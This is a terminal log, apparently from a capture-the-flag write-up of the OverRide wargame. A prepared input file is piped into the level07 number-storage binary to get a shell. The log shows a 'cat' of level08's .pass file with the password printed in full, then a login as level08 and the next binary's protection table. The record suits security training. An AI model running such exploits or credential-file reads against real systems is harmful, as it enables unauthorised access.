 level07@OverRide:~$ cat /tmp/inj - | ./level07
----------------------------------------------------
Welcome to wil's crappy number storage service!
----------------------------------------------------
Commands:
store - store a number into the data storage
read  - read a number from the data storage
quit  - exit the program
----------------------------------------------------
wil has reserved some storage :>
----------------------------------------------------
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
quit
cat /home/users/level08/.pass
7WJ6jFBzrcjEYXudxnM3kdW7n3qyxR6tk2xGrkSC
^C
level07@OverRide:~$ su level08
Password:
su: Authentication failure
level07@OverRide:~$
level07@OverRide:~$ su level08
Password:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE
Full RELRO      Canary found      NX disabled   No PIE          No RPATH   No RUNPATH   /home/users/level08/level08
level08@OverRide:~$